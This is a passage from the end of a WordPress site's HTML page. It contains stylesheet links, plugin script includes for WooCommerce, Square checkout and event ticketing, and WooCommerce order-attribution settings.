			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=dab7c1842d0b66486c7c" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/event-tickets/build/js/ticket-details.js?ver=effdcbb0319e200f2e6a" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.9.9" id="responsive-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1755465396" id="custom-scripts-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jesseoaks.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.26.7" id="event-tickets-rsvp-js"></script>
</body></html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-07 20:56:14 -->